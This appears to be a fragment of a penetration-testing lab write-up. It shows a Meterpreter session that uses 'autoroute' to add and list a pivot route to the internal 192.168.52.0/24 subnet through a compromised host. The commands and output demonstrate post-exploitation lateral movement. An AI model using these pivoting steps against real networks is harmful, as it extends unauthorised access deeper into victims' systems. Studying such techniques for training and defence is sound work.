 meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.168.134
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1
meterpreter >